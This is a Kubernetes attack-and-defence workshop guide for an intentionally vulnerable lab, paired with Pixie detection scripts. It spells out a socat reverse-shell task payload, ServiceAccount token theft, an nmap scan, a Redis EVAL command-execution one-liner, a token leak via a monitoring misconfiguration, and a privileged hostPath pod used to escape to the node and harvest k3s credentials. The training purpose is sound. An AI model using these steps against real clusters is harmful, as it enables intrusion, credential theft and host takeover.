IKT - Attack Defense für Kubernetes
Workshop overview
This workshop follows an attacker through a small Kubernetes environment, then uses the same evidence to reconstruct the compromise.

Workshop architecture
What is running
- agent-system represents an agentic-worker platform. It receives tasks—such as pull-request reviews, on-demand research, or messages from Slack-like integrations—and creates workers to process them.
- Oopservability is our intentionally insecure observability stack. An OTel sidecar in
agent-orchestratorsends metrics to Redis, which then passess them on to the main observability application.
These are the applications we are protecting.
Tools we will use
- kubectl to inspect and operate the Kubernetes cluster.
- Ran act as an adevrsary and perform attacks on the target cluster.
- Pixie to investigate network and DNS activity.
Agenda
- Deploy the defence stack.
- Watch the complete attack chain once, so you know where we are heading.
- Reproduce the attack together.
- Use the defensive tools to detect the activity and retrace the attacker's path.
Deploy the stack
1. Pixie
Main components are already pre-installed. All that needs to be done is connect to the Pixie instance by completing the invite
Get the ID of your cluster for Pixie
kubectl -n pl get secret pl-cluster-secrets \
    -o go-template='{{index .data "cluster-name" | base64decode}} {{index .data "cluster-id" | base64decode}}{{"\n"}}'
2. Verify
kubectl -n honey get pods
kubectl logs -n honey -l app=node-agent -f | jq '.message'
1 — Exec into the pod
The attack
Open RanUI:
- Click on the Ran Node
- Select "Create Listener" from the armory
- Execute the action and a listener badge should appear next to Ran

Create a new listener to catch reverse shells
Spawn a worker which connects back to our listener
Spawn a new worker which connects back to Ran. Click on Open dev-machine and enter:
LHOST=$(hostname -i)
LPORT=1337
TASK_ID=callback-1
NODE_IP=$(kubectl get nodes -o jsonpath='{.items[0].status.addresses[?(@.type=="InternalIP")].address}')

# in another terminal, BEFORE submitting:  nc -lvnp 1337

curl -sS -X POST http://${NODE_IP}:30080/tasks -H 'Content-Type: application/json' -d @- <<EOF
{"id":"${TASK_ID}",
 "repo":"https://github.com/Magier/ikt26",
 "cmd":"apt update; apt install -y socat; socat TCP:${LHOST}:${LPORT} EXEC:sh "}
EOF
Orienting after initial foothold
- Select the newly discovered system
- Read the environment variables
- Armory: Discovery > Read Environment variables
- or quick actions in the entity info: click the play icon next to `envVars

Read the environment variable to get more context
2 — Token theft and a dropped kubectl
The shell reads its mounted ServiceAccount token, drops kubectl into /tmp, and asks the API server what that token can do.
The attack
- Click the
agent-worker-*pod >Credential Access>Read ServiceAccount Token
The token is not just a credential, it also contains information about the pod's name and the node it runs on.
Execution>Install kubectl(lands in/tmp)- Select the
agent-workerServiceAccount in the graph Discovery>Check Token permissions
The answer here is nothing useful — this token has no interesting permissions. The attack still generated five alerts.
Manual equivalent:
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl -L -o /tmp/kubectl "https://dl.k8s.io/release/$(curl -Ls https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"
chmod +x /tmp/kubectl
/tmp/kubectl auth can-i --list
3 — Network discovery
With no useful permissions, the monster maps the network instead: install nmap, learn its own IP, scan the subnet.
The attack
- Select the
agent-worker-*pod Execution>Install Package, target packagenmapDiscovery>Get local IP address— the scan needs a rangeDiscovery>NMap Host Scan
Detect NMap scan with Pixie
cat <<'EOF2' > /tmp/network_map.pxl
import px

df = px.DataFrame(table='conn_stats', start_time='-10m')

df.pod = df.ctx['pod']
df.cmd = df.ctx['cmd']
df = df.groupby(['pod', 'upid', 'cmd', 'remote_addr', 'remote_port']).agg()
df = df.groupby(['pod', 'upid', 'cmd']).agg(unique_destinations=('remote_addr', px.count))
px.display(df, 'scan_candidates')
EOF2
px run -f /tmp/network_map.pxl
4 — Redis RCE to agent-orchestrator permissions
One kill chain in two halves: exploit an unpatched Redis to steal a token with nodes/proxy, then use that permission to exec on the kubelet directly — bypassing the API server and its audit log.
Part 1 — Redis RCE
The oopservability namespace runs an outdated Redis. Its agent token holds get on nodes/proxy, a permission observability and compliance tooling very commonly has.
- Click the
redispod inoopservability>Lateral Movement> RCE. It fails — noredis-cliin the pod - On
agent-worker-*:Execution>Install Package, targetredis-tools - Confirm via the pod's
binariesproperty thatredis-cliis present
- Focus
redisagain and execute the RCE Credential Access>Read ServiceAccount Tokenon the Redis pod- Check the extracted
oopservability-agenttoken's permissions on theoopservability-redis-*pod
- Note: use
curl, which needs to be installed on the redis instance - Beware: Checking the token on the
agent-worker-*pod may incorrectly sheck its own and not the redis SA token
Manual equivalent
redis-cli -h $REDIS_IP -p 6379 EVAL "local cmd = ARGV[1] .. ' 2>&1'; local f = io.popen(cmd); local d = f:read('*a') f:close(); return d;" 0 "id"
Part 2 — OTel credential leak
Redis's ServiceAccount can create a ServiceMonitor—normally just instructions
for where OTel fetches metrics.
- Select the
oopservability-redisServiceAccount - Select
Credential Access>Create ServiceMonitor with Bearer Token Token File(CVE-2026-47701)
- keep the default settings
- Select the
oopservability-redis-*and selectCredential Access>Extract ServiceAccount Token via CVE ... - At least 1 new ServiceAccount token should be added
- The entry in the operational log at the bottom can be expanded to see how many entities were discovered
Explanation
- Prerequisite is a otel-collector sidecar mounted in workloads
- The vulnerable Target Allocator accepts its unsafe
bearerTokenFilesetting. - The injected OTel sidecar in
agent-orchestratorreads its own mounted token and sends it as an authorization header to Redis'smetric-receiver. metric-receiversaves that header in Redis. The RCE can retrieve it and compare its permissions with Redis's limited identity.
Redis can change monitoring configuration; it should never make another workload disclose its Kubernetes identity.
Custom Detection script for Pixie
You can execute this script in the Pixie Scratchpad:
cat <<'EOF2' > /tmp/network_map.pxl
import px

df = px.DataFrame(table='conn_stats', start_time='-10m')

df.pod = df.ctx['pod']
df.cmd = df.ctx['cmd']
df = df.groupby(['pod', 'upid', 'cmd', 'remote_addr', 'remote_port']).agg()
df = df.groupby(['pod', 'upid', 'cmd']).agg(unique_destinations=('remote_addr', px.count))
px.display(df, 'scan_candidates')
EOF2
px run -f /tmp/network_map.pxl
5 — Spawn a privileged worker
The captured token belongs to agent-orchestrator. Its job is to create agent
workers, so it can create Pods and Jobs in agent-system.
The attack
- Select the captured ServiceAccount token and
Check Token Permissions. - Use it to create an attacker-controlled worker Pod:
Execution>Deploy Container - Configure new container to use
socatto call back to the listener created- args 2 entries:
- TCP:172.16.0.5:1337 (replace with dev-machine IP and listener port)
- EXEC:sh
- ensure
hostPathmount of/is set
- args 2 entries:
- When the callback arrives, you now control the privileged Pod.
6 — Finale: escape the node
The privileged Pod can see the node's root filesystem.
The finale
- From created pod enter the host environment and prove which node you reached.
- Search the mounted host filesystem for Kubernetes configuration and other high-value credentials.
- It's a k3s cluster, so interesting locations to check are:
/var/lib/rancher/k3s/etc/rancher/k3s
The host filesystem may contain real cluster credentials. Treat them as proof of final impact!
This is the end-state: a low-privilege Redis compromise became control of a workload, then a node. The important lesson is not the final file—it is every trust boundary that allowed the next step.